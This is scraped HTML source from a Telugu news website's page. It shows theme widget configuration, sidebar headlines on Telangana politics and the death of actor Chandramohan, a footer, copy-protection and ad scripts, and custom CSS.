block_tdi_10.atts = '{"custom_title":"Top Stories","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-11700","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_10","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_15";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "114";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "29";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Top Stories</span></h4></div><div id=tdi_10 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" class="td-image-wrap " title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/ktr-cooked-chicken-curry-with-my-village-show-team-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/natukodi-curry-bagara-cooked-ktr/" rel="bookmark" title="నాటుకోడి కూర, బగారా వండిన కేటీఆర్">నాటుకోడి కూర, బగారా వండిన కేటీఆర్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" class="td-image-wrap " title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " ><img class="entry-thumb" src="[data-uri]" alt="" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/bandi-sanjay-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sanjays-mouth-dropped-bjp-in-defense/" rel="bookmark" title="నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! ">నోరుజారిన బండి సంజయ్..డిఫెన్స్ లో బీజేపీ ! </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" class="td-image-wrap " title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " ><img class="entry-thumb" src="[data-uri]" alt="" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? " data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/03/kcr-press-meet-about-padi-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/stubborn-for-three-sittings-in-orugallu/" rel="bookmark" title="ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? ">ఓరుగల్లులో ముగ్గురు సిట్టింగులకు మొండిచేయి ? </a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" class="td-image-wrap " title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" ><img class="entry-thumb" src="[data-uri]" alt="" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/03/kcr-given-big-chance-to-Neelam-Sanjiva-Reddys-grandson-BRS-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-given-big-chance-to-neelam-sanjiva-reddys-grandson-brs/" rel="bookmark" title="నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !">నీలం సంజీవరెడ్డి మనవడికి బీఆర్ఎస్ పెద్దపీట !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Cinema","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-11700","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_15";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "358";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "90";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Cinema</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/Pawan-is-emotional-about-Chandramohans-death-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/pawan-is-emotional-about-chandramohans-death/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్">చంద్రమోహన్ మృతి పట్ల పవన్ ఎమోషనల్</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" class="td-image-wrap " title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" ><img class="entry-thumb" src="[data-uri]" alt="" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/cms-tributes-to-chandramohan-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cms-condole-death-of-chandramohan/" rel="bookmark" title="చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం">చంద్రమోహన్ మృతి పట్ల సీఎంల సంతాపం</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" class="td-image-wrap " title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" ><img class="entry-thumb" src="[data-uri]" alt="" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/10/anchor-suma-kanakala-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/anchor-suma-apologized-to-the-media/" rel="bookmark" title="మీడియాకు సారీ చెప్పిన యాంకర్ సుమ">మీడియాకు సారీ చెప్పిన యాంకర్ సుమ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.warangaltimes.com/"><img class="td-retina-data" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Warangal times is an independent digital news platform started with an intention to publish stories & telecast videos on a wide range of issues. <a href="https://www.warangaltimes.com/about-us/">Read More</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright warangaltimes 2023 All rights reserved. Designed, developed and maintained by AS Digital Info                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.warangaltimes.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6970ad46953f5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.w-l-s .td-block-span12, .w-e-s .td-block-span12, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.w-l-s .td_block_2 .td_module_2, .w-l-s .td-block-span12 .td_module_6.td_module_wrap, .w-e-s .td-block-span12 .td_module_6.td_module_wrap, .w-c-s .td-block-span6 .td_module_6.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding-bottom: 0px;
    background: #ffffff;
}
.w-l-s h3.entry-title.td-module-title, .w-e-s h3.entry-title.td-module-title, .w-c-s h3.entry-title.td-module-title {
    padding: 5px;
  display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
.w-l-s .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
  font-size: 20px;
    line-height: 25px;
    font-weight: 600;
}
.w-l-s .td-excerpt{
padding: 5px;
}
.w-l-s .td_module_6 .item-details, .w-l-s .td_module_6 .td-module-thumb img.entry-thumb, .w-e-s .td_module_6 .item-details, .w-c-s .td_module_6 .item-details {
      min-height: 70px;
      display: table;
}
.w-l-s .td_module_2.td_module_wrap .td-module-image .td-module-thumb img.entry-thumb {
    width: 100%;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 {
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
    padding-bottom: 0px;
}
.w-t-s .td_block_9 .td-block-span12 .td_module_8 .item-details, .td-ss-main-sidebar .w-t-s .td-block-span12 .td_module_8 .item-details  {
    background: #ffffff;
    padding: 3px;
  display: table;
    width: 100%;
}
.w-t-s .td_block_9  .td_module_8 .entry-title, .td-ss-main-sidebar .w-t-s .td_block_9 .td_module_8 .entry-title {
   display: table-cell;
    vertical-align: middle;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
  padding-left: 15px
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    padding: 0px;
    background: #ffffff;
}
.w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-c-s .td-block-span6 .td_module_4.td_module_wrap.td-animation-stack.td-meta-info-hide .td-excerpt {
padding: 0px 10px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    padding: 0px;
    margin-bottom: 8px;
}
.w-h-a-s .td-block-span12 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title, .w-h-a-s .td-block-span4 .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title {
    padding: 5px 8px 10px;
  font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 25px;
    font-weight: 500;
}
body .td-theme-wrap, .td-category-header.td-container-wrap, .td-main-content-wrap.td-container-wrap {
    background: #f4f4f2 !important;
}
article.post .td-post-header header.td-post-title h1.entry-title {
    font-size: 25px;
    font-family: 'Mandali', sans-serif;
    font-weight: bold;
}
article.post {
    padding: 0 10px;
}
article.post header .td-module-meta-info {
    display: blok;
}
article.post .td-post-content.tagdiv-type {
    margin-top: 7px;
    font-family: 'Mandali', sans-serif;
    font-size: 20px;
    font-weight: 500;
}
.td-pb-span4.td-main-sidebar .td_module_mx4.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
}
.td-pb-span4.td-main-sidebar h3.entry-title.td-module-title {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-related-span4 .td_module_related_posts.td-animation-stack.td-meta-info-hide.td_mod_related_posts {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
}
.td-related-row .td-related-span4 .item-details h3 {
    padding: 5px;
    font-family: 'Mandali', sans-serif;
    font-size: 15px;
    line-height: 22px;
    font-weight: 600;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_2.td_module_wrap.td-animation-stack.td-meta-info-hide {
    background: #ffffff;
    border: solid #dfdfdd;
    border-width: 1px;
    margin-bottom: 5px;
  padding-bottom: 10px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td_module_wrap h3.entry-title {
    font-family: 'Mandali', sans-serif;
    font-size: 18px;
    line-height: 22px;
    font-weight: 600;
    padding: 5px;
}
.td-pb-span8.td-main-content .td-ss-main-content .td-excerpt {
    font-family: 'Mandali', sans-serif;
    padding: 0 5px;
    font-size: 17px;
}
.block-title a, .block-title span, .block-title label{
    background-color: #1e73be !important;
}
.block-title{
    border-bottom: 2px solid #1e73be !important;
}
.w-t-s.latest-color .block-title {
    border-bottom: 2px solid #dd3333 !important;
}
.w-t-s.latest-color .block-title span {
    background-color: #DD3333 !important;
}
.wt-mb {
    float: right;
}
.wt-mb a {
    padding: 3px 30px !important;
	z-index: 999;
}
.wt-mb a i.vc_btn3-icon.fas.fa-arrow-right {
    right: 6px !important;
}
.l-news {
    margin-bottom: 5px !important;
}
.LeftFloatAds, .RightFloatAds{
position: fixed;
top: 255px;
z-index: 999;
Height:160px;
}
.RightFloatAds{
right: 0px;
}
.LeftFloatAds{
left: 0px;
}
@media only screen and (max-width: 1024px) {
	.LeftFloatAds, .RightFloatAds{
		display:none;
	}
}
.td-ss-main-sidebar .td-a-rec.td-a-rec-id-custom_ad_1 {
    margin-bottom: 15px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide{
    padding: 0px;
    margin-bottom: 2px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-thumb{
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12{
	border:none;	
	margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide h3.entry-title.td-module-title{
	padding: 10px 5px;
    width: 100%;
    display: block;
}
.w-l-s.w-t-s.latest-color .td-block-span12 .td_module_1.td_module_wrap.td-animation-stack.td-meta-info-hide .td-module-meta-info{
	display: none;
    margin-bottom: 0;
}
.td_block_wrap.m-b-f {
    margin-bottom: 0px;
}
.w-l-s.w-t-s.latest-color .td_block_inner {
    border: 1px solid;
	background:#ffffff;
}
.w-l-s.w-t-s.latest-color .td_block_wrap.m-b-f .td_block_inner {
    border-bottom: none;
}
.w-l-s.w-t-s.latest-color .l-news {
    margin-top: -10px;
}
.w-l-s.w-t-s.latest-color .l-news.txt-line .td-block-span12 .td_module_8.td_module_wrap.td-meta-info-hide {
    margin: 0px;
    border: none;
    border-bottom: 1px solid;
}
.title-dot h3.entry-title.td-module-title {
    background: url(https://www.warangaltimes.com/wp-content/uploads/2022/12/Bullet.png);
    background-repeat: no-repeat;
    background-position: 4px 15px;
    padding-left: 15px;
}
.dot-latest.title-dot h3.entry-title.td-module-title {
     background-position: 4px 10px;
}
.side-dot.title-dot h3.entry-title.td-module-title{
    padding-left: 15px;
}
.sf-menu > li > a{
        padding: 0px 6px;
        font-size: 12px;
}
.health-color .block-title span{
    background-color: #228B22 !important;
}
.health-color .block-title{
   border-bottom: 2px solid #228B22 !important; 
}
.vc_btn3-container.read-more-link a.vc_btn3.vc_btn3-size-xs
 {
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 1px;
    padding-left: 35px;
    padding-right: 12px;
    z-index: 9999;
    background-color: #1e73be;
}
h4.block-title.td-block-title {
    margin-bottom: 10px;
}
.video-background .td_wrapper_video_playlist .td_video_currently_playing, .video-background .td_wrapper_video_playlist .td_click_video:hover {
    background: #1e73be;
}
.video-background .td_container_video_playlist {
    background: #DD3333;
}
#player a.ytp-impression-link {
    display: none !important;
}
.vc_btn3-container.read-more-link.read-more-bottom {
    margin-bottom: 25px !important;
    margin-top: -44px;
}
.txt-line.sub-border .td_block_inner .td-block-span12 {
    border: none !important;
}
.txt-line.sub-border .td_block_inner .td-block-span12:last-child .td_module_wrap {
   border-bottom: 1px solid #dfdfdd !important;
}
.bg-white .td_block_inner {
    background: #ffffff;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.sf-menu > li > a{
        padding: 0 8px !important;
        font-size: 12px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 0px !important;
}
.sf-menu > li > a{
        padding: 0 5px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.videos .td-block-span4 .entry-title.td-module-title {
    padding-left: 115px !important;
}
.sf-menu li .fa-home:before {
    content: \"\\f015\" !important;
}
}
</style>

<div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h4-1c-3x+g+n1"
     data-ad-client="ca-pub-5221290092666739"
     data-ad-slot="2090817422"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><script type="text/javascript" src="https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
